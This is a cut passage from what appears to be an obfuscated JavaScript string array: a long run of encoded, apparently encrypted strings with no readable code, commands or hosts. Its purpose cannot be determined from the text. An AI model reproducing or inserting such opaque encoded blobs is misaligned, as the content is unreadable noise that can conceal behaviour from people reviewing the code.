DpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKb